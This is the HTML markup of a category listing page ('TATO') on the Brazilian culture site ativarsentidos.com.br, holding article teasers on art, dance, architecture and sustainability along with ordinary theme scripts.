                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/setimo-sentido/vai-devagar/" rel="bookmark" class="td-image-wrap" title="Vai devagar!"><img class="entry-thumb" src="" alt="" title="Vai devagar!" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/setimo-sentido/vai-devagar/" rel="bookmark" title="Vai devagar!">Vai devagar!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/setimo-sentido/7-anjos/" rel="bookmark" class="td-image-wrap" title="Os 7 Anjos"><img class="entry-thumb" src="" alt="" title="Os 7 Anjos" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/setimo-sentido/7-anjos/" rel="bookmark" title="Os 7 Anjos">Os 7 Anjos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/setimo-sentido/papa-francisco/" rel="bookmark" class="td-image-wrap" title="Papa Francisco, o homem do povo"><img class="entry-thumb" src="" alt="" title="Papa Francisco, o homem do povo" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/setimo-sentido/papa-francisco/" rel="bookmark" title="Papa Francisco, o homem do povo">Papa Francisco, o homem do povo</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_170" id="tdi_29_179" data-td_block_id="tdi_28_170" data-td_filter_value="" href="https://ativarsentidos.com.br/category/setimo-sentido/">All</a><a class="mega-menu-sub-cat-tdi_28_170"  id="tdi_30_6a1" data-td_block_id="tdi_28_170" data-td_filter_value="7" href="https://ativarsentidos.com.br/category/setimo-sentido/autoestima/">Autoestima</a><a class="mega-menu-sub-cat-tdi_28_170"  id="tdi_31_744" data-td_block_id="tdi_28_170" data-td_filter_value="8" href="https://ativarsentidos.com.br/category/setimo-sentido/cultura-religiosa/">Cultura Religiosa</a><a class="mega-menu-sub-cat-tdi_28_170"  id="tdi_32_7e7" data-td_block_id="tdi_28_170" data-td_filter_value="10" href="https://ativarsentidos.com.br/category/setimo-sentido/eventos-cosmicos/">Eventos Cósmicos</a><a class="mega-menu-sub-cat-tdi_28_170"  id="tdi_33_740" data-td_block_id="tdi_28_170" data-td_filter_value="21" href="https://ativarsentidos.com.br/category/setimo-sentido/superacao/">Superação</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_170" data-td_block_id="tdi_28_170"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_170" data-td_block_id="tdi_28_170"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ativarsentidos.com.br/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://ativarsentidos.com.br/category/tato/arquitetura-e-design/">Arquitetura e Design</a></li><li class="entry-category"><a  class=""  href="https://ativarsentidos.com.br/category/tato/artesanato-e-escultura/">Artesanato e Escultura</a></li><li class="entry-category"><a  class=""  href="https://ativarsentidos.com.br/category/tato/danca/">Dança</a></li><li class="entry-category"><a  class=""  href="https://ativarsentidos.com.br/category/tato/sustentabilidade/">Sustentabilidade</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_35_f20" data-td_block_id="tdi_34_f76" href="https://ativarsentidos.com.br/category/tato/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_36_111" data-td_block_id="tdi_34_f76" href="https://ativarsentidos.com.br/category/tato/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_37_1f4" data-td_block_id="tdi_34_f76" href="https://ativarsentidos.com.br/category/tato/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_38_971" data-td_block_id="tdi_34_f76" href="https://ativarsentidos.com.br/category/tato/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_39_110" data-td_block_id="tdi_34_f76" href="https://ativarsentidos.com.br/category/tato/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_40_270" data-td_block_id="tdi_34_f76" href="https://ativarsentidos.com.br/category/tato/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_41_f66 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_f66" ><div id=tdi_41_f66 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/paige-bradley-expansion/" rel="bookmark" class="td-image-wrap" title="Expansion, escultura feita por Paige Bradley"><img class="entry-thumb" src="" alt="" title="Expansion, escultura feita por Paige Bradley" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/paige-bradley-expansion/" rel="bookmark" title="Expansion, escultura feita por Paige Bradley">Expansion, escultura feita por Paige Bradley</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/laila_guedes/">Laila Guedes</a></span>                                                    </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/yoga-ativa-o-tato/" rel="bookmark" class="td-image-wrap" title="YOGA e o sentido do Tato"><img class="entry-thumb" src="" alt="" title="YOGA e o sentido do Tato" data-type="image_tag" data-img-url=""  width="" height="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/yoga-ativa-o-tato/" rel="bookmark" title="YOGA e o sentido do Tato">YOGA e o sentido do Tato</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/laila_guedes/">Laila Guedes</a></span>                                                    </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/a-empresa-do-futuro/" rel="bookmark" class="td-image-wrap" title="Economia colaborativa e a empresa do futuro"><img class="entry-thumb" src="" alt="" title="Economia colaborativa e a empresa do futuro" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/a-empresa-do-futuro/" rel="bookmark" title="Economia colaborativa e a empresa do futuro">Economia colaborativa e a empresa do futuro</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/luh_pires/">Luciane Pires</a></span>                                                    </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/velorio-ambiental-lama-e-cinzas/" rel="bookmark" class="td-image-wrap" title="Velório Ambiental: O Mar de Lama e Cinzas"><img class="entry-thumb" src="" alt="" title="Velório Ambiental: O Mar de Lama e Cinzas" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/velorio-ambiental-lama-e-cinzas/" rel="bookmark" title="Velório Ambiental: O Mar de Lama e Cinzas">Velório Ambiental: O Mar de Lama e Cinzas</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/laila_guedes/">Laila Guedes</a></span>                                                    </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/evoluidos-somos-ou-nao/" rel="bookmark" class="td-image-wrap" title="Evoluídos &#8211; Somos ou não? Eis a questão."><img class="entry-thumb" src="" alt="" title="Evoluídos &#8211; Somos ou não? Eis a questão." data-type="image_tag" data-img-url=""  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/evoluidos-somos-ou-nao/" rel="bookmark" title="Evoluídos &#8211; Somos ou não? Eis a questão.">Evoluídos &#8211; Somos ou não? Eis a questão.</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/luh_pires/">Luciane Pires</a></span>                                                    </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>TATO</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ativarsentidos.com.br/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TATO</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/era-da-obsolescencia-programada/" rel="bookmark" class="td-image-wrap" title="A Era da Obsolescência Programada"><img class="entry-thumb" src="" alt="" title="A Era da Obsolescência Programada" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/era-da-obsolescencia-programada/" rel="bookmark" title="A Era da Obsolescência Programada">A Era da Obsolescência Programada</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/luh_pires/">Luciane Pires</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/copan-onde-nasceu-o-fim/" rel="bookmark" class="td-image-wrap" title="HONDURAS | Copán: Onde nasceu o Fim do Mundo"><img class="entry-thumb" src="" alt="" title="HONDURAS | Copán: Onde nasceu o Fim do Mundo" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/copan-onde-nasceu-o-fim/" rel="bookmark" title="HONDURAS | Copán: Onde nasceu o Fim do Mundo">HONDURAS | Copán: Onde nasceu o Fim do Mundo</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/luh_pires/">Luciane Pires</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/nasir-al-mulk-mesquita-do-amanhecer/" rel="bookmark" class="td-image-wrap" title="IRÃ | Nasir al-Mulk: A Mesquita do Amanhecer"><img class="entry-thumb" src="" alt="" title="IRÃ | Nasir al-Mulk: A Mesquita do Amanhecer" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/nasir-al-mulk-mesquita-do-amanhecer/" rel="bookmark" title="IRÃ | Nasir al-Mulk: A Mesquita do Amanhecer">IRÃ | Nasir al-Mulk: A Mesquita do Amanhecer</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/luh_pires/">Luciane Pires</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/paa-joe-senhor-dos-caixoes/" rel="bookmark" class="td-image-wrap" title="GANA | Paa Joe: O Senhor dos Caixões"><img class="entry-thumb" src="" alt="" title="GANA | Paa Joe: O Senhor dos Caixões" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/paa-joe-senhor-dos-caixoes/" rel="bookmark" title="GANA | Paa Joe: O Senhor dos Caixões">GANA | Paa Joe: O Senhor dos Caixões</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/luh_pires/">Luciane Pires</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/as-mascaras-africanas/" rel="bookmark" class="td-image-wrap" title="CAMARÕES | As Máscaras Africanas"><img class="entry-thumb" src="" alt="" title="CAMARÕES | As Máscaras Africanas" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/as-mascaras-africanas/" rel="bookmark" title="CAMARÕES | As Máscaras Africanas">CAMARÕES | As Máscaras Africanas</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/laila_guedes/">Laila Guedes</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/argelia-nos-moldes-da-alegria/" rel="bookmark" class="td-image-wrap" title="ARGÉLIA | Nos moldes da alegria"><img class="entry-thumb" src="" alt="" title="ARGÉLIA | Nos moldes da alegria" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/argelia-nos-moldes-da-alegria/" rel="bookmark" title="ARGÉLIA | Nos moldes da alegria">ARGÉLIA | Nos moldes da alegria</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/luh_pires/">Luciane Pires</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/danca-flamenca/" rel="bookmark" class="td-image-wrap" title="ESPANHA | A Dança Flamenca"><img class="entry-thumb" src="" alt="" title="ESPANHA | A Dança Flamenca" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/danca-flamenca/" rel="bookmark" title="ESPANHA | A Dança Flamenca">ESPANHA | A Dança Flamenca</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/laila_guedes/">Laila Guedes</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/oscar-niemeyer-arquitetando/" rel="bookmark" class="td-image-wrap" title="BRASIL | Oscar Niemeyer: arquitetando sonhos"><img class="entry-thumb" src="" alt="" title="BRASIL | Oscar Niemeyer: arquitetando sonhos" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/oscar-niemeyer-arquitetando/" rel="bookmark" title="BRASIL | Oscar Niemeyer: arquitetando sonhos">BRASIL | Oscar Niemeyer: arquitetando sonhos</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/petitgabi/">Petit Gabi</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/midia-agora-e-vez-dos-animais/" rel="bookmark" class="td-image-wrap" title="Mídia, agora é a vez dos animais"><img class="entry-thumb" src="" alt="" title="Mídia, agora é a vez dos animais" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/midia-agora-e-vez-dos-animais/" rel="bookmark" title="Mídia, agora é a vez dos animais">Mídia, agora é a vez dos animais</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/luh_pires/">Luciane Pires</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/uma-dose-de-poesia-odoya-yemanja/" rel="bookmark" class="td-image-wrap" title="Uma Dose de Poesia: Odoyá, Yemanjá!"><img class="entry-thumb" src="" alt="" title="Uma Dose de Poesia: Odoyá, Yemanjá!" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/uma-dose-de-poesia-odoya-yemanja/" rel="bookmark" title="Uma Dose de Poesia: Odoyá, Yemanjá!">Uma Dose de Poesia: Odoyá, Yemanjá!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ativarsentidos.com.br/author/laila_guedes/">Laila Guedes</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://ativarsentidos.com.br/category/tato/page/2/" class="page" title="2">2</a><a href="https://ativarsentidos.com.br/category/tato/page/3/" class="page" title="3">3</a><a href="https://ativarsentidos.com.br/category/tato/page/4/" class="last" title="4">4</a><a href="https://ativarsentidos.com.br/category/tato/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 4</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ativarsentidos.com.br/"><img class="td-retina-data" src="https://img.ativarsentidos.com.br/as_marca_site_footer_292x71.png" data-retina="https://img.ativarsentidos.com.br/as_marca_site_footer_584x142.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_43_171 td_block_template_1"  data-td-block-uid="tdi_43_171" ><script>var block_tdi_43_171 = new tdBlock();
block_tdi_43_171.id = "tdi_43_171";
block_tdi_43_171.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_43_171","tdc_css_class":"tdi_43_171","tdc_css_class_style":"tdi_43_171_rand_style"}';
block_tdi_43_171.td_column_number = "1";
block_tdi_43_171.block_type = "td_block_7";
block_tdi_43_171.post_count = "3";
block_tdi_43_171.found_posts = "495";
block_tdi_43_171.header_color = "";
block_tdi_43_171.ajax_pagination_infinite_stop = "";
block_tdi_43_171.max_num_pages = "165";
tdBlocksArray.push(block_tdi_43_171);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_43_171 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/audicao/musicas-de-2017/" rel="bookmark" class="td-image-wrap" title="Músicas de 2017 que não saem da minha playlist"><img class="entry-thumb" src="" alt="Músicas de 2017 que não saem da minha playlist." title="Músicas de 2017 que não saem da minha playlist" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2018/11/musica_em_destaque-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/audicao/musicas-de-2017/" rel="bookmark" title="Músicas de 2017 que não saem da minha playlist">Músicas de 2017 que não saem da minha playlist</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/visao/guerra-do-velho/" rel="bookmark" class="td-image-wrap" title="Guerra do velho"><img class="entry-thumb" src="" alt="O livro Guerra do velho." title="Guerra do velho" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2018/05/guerra_do_velho-slide-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/visao/guerra-do-velho/" rel="bookmark" title="Guerra do velho">Guerra do velho</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/visao/uma-vida-interrompida/" rel="bookmark" class="td-image-wrap" title="Uma vida interrompida"><img class="entry-thumb" src="" alt="O livro Uma vida interrompida." title="Uma vida interrompida" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2018/03/uma_vida_interrompida-slide-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/visao/uma-vida-interrompida/" rel="bookmark" title="Uma vida interrompida">Uma vida interrompida</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_44_840 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44_840" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ativarsentidos.com.br/category/visao/">VISÃO<span class="td-cat-no">189</span></a></li><li><a href="https://ativarsentidos.com.br/category/audicao/">AUDIÇÃO<span class="td-cat-no">80</span></a></li><li><a href="https://ativarsentidos.com.br/category/sexto-sentido/">6º SENTIDO<span class="td-cat-no">77</span></a></li><li><a href="https://ativarsentidos.com.br/category/atividades/">ATIVIDADES<span class="td-cat-no">51</span></a></li><li><a href="https://ativarsentidos.com.br/category/visao/cinema/">Cinema<span class="td-cat-no">48</span></a></li><li><a href="https://ativarsentidos.com.br/category/tato/">TATO<span class="td-cat-no">45</span></a></li><li><a href="https://ativarsentidos.com.br/category/audicao/musica/">Música<span class="td-cat-no">34</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-49"><a href="#">Disclaimer</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="#">Privacy</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="#">Advertisement</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-52"><a href="#">Contact us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
